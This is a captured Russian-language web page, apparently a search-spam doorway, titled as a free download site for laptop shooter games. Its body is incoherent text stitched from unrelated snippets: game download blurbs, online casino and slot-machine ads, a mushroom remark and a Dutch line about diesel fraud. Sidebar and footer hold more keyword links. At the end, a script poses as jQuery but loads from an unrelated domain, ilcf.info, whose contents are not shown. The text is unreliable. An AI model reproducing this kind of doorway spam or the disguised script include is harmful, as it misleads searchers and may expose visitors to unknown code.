

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-igry-na-noutbuke-besplatno-strelyalki.html
body_size: 3327
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на ноутбуке бесплатно стрелялки - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на ноутбуке бесплатно стрелялки</h2>
                            </header>
                            <p>Скачать Бесплатно Игры на Компьютер и играть без ограничений! Играть в Полные Версии Игр. Скачать бесплатно игры Sega, эмуляторы Сега на компьютер и Андроид, коды и секреты для. live casino online indonesia игровые автоматы вулкан igrovie-avtomati-besplatno.org вулкан 24 игровые автоматы. Всем кто долго ждал выхода новой версии игры порадуем, теперь можно скачать Симс 4 лицензию. Во весь экран. Игра АРКАНОИД ДЛЯ ПЛАНШЕТА в категориях Спортивные, Стрелялки, Для планшета. 
Ищешь где скачать КС 1.6? У нас ты найдешь Counter-Strike 1.6 на последнем билде с крутыми аватарками. Roblox: мир, созданный тобой. Если вы ищете игру, в которой развлекательный аспект соседствует. Играть онлайн бесплатно. Под игрой имеется описание, инструкции и правила, а также. Игры онлайн самолеты позволят вам почувствовать себя настоящим пилотом. Боевые вылеты. Бесплатные игры на 1 игрока являются самыми распространенными среди флэш игр на ноутбуке. 
Russian Games Русские Игры автора S3Dk  Какие Мухоморы можно есть, а каие ядовиты. Мы подобрали развивающие игры для детей всех возрастов. Если Вы желаете быстро научить. Скачать Metro Exodus торрент бесплатно от Механиков. Постапокалиптичекая вселенная. Игры… Это одни из самых популярных программ, ради которых многие пользователи и покупают. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Новое поколение Джобсов или как MediaTek создал свой маленький Кикстартер Амбициозная цель. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-sredstva-obrabotki-informacii-prezentaciya.html">Средства обработки информации презентация</a></li>
                                <li><a href="zwtphd-luchshie-knigi-pro-vrachey.html">Лучшие книги про врачей</a></li>
                                <li><a href="zwtphd-zverofabrika-torrent.html">Зверофабрика торрент</a></li>
                                <li><a href="zwtphd-mantle-battlefield-4-patch.html">Mantle battlefield 4 patch</a></li>
                                <li><a href="zwtphd-pokaz-mod-v-luganske-video.html">Показ мод в луганске видео</a></li>
                                <li><a href="zwtphd-skachat-samye-kachestvennye-filmy.html">Скачать самые качественные фильмы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры - Скачать Игры Бесплатно - Скачать Полные Версии.</li>
<li>Скачать игры Sega, эмуляторы Сега.</li>
<li>Гта 5 онлайн играть бесплатно на пк регистрация без.</li>
<li>Скачать Симс 4 бесплатно Лицензия на русском языке для.</li>
<li>АРКАНОИД ДЛЯ ПЛАНШЕТА — играть онлайн бесплатно.</li>
<li>Скачать КС 1.6 CS 1.6 бесплатно - CS-Love.</li>
<li>Скачать Роблокс на компьютер и ноутбук Windows</li>
<li>ПАЗЛЫ С КРАСИВЫМИ ВИДАМИ — играть онлайн бесплатно.</li>
<li>Игры самолеты - играть бесплатно на Game-Game.</li>
<li>Игры на 1 игрока онлайн — играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-bryansk-peretorgi.html">Расписание брянск переторги</a></li>
                                            <li><a href="zwtphd-drayver-audio-realtek-dlya-windows-10.html">Драйвер аудио realtek для windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-elektrichek-novokuzneck-na-mezhdurechensk.html">Расписание электричек новокузнецк на междуреченск</a></li>
                                            <li><a href="zwtphd-angarsk-arhireevka-raspisanie-avtobusov.html">Ангарск архиреевка расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-master-po-proshivke-telefonov.html">Мастер по прошивке телефонов</a></li>
                                            <li><a href="zwtphd-windows-driver-foundation-razrabotka-drayverov-skachat.html">Windows driver foundation разработка драйверов скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-karty-dlya-varkraft-frozen-throne.html">Скачать карты для варкрафт frozen throne</a></li>
                                            <li><a href="zwtphd-shema-predohraniteley-vaz-11194.html">Схема предохранителей ваз 11194</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
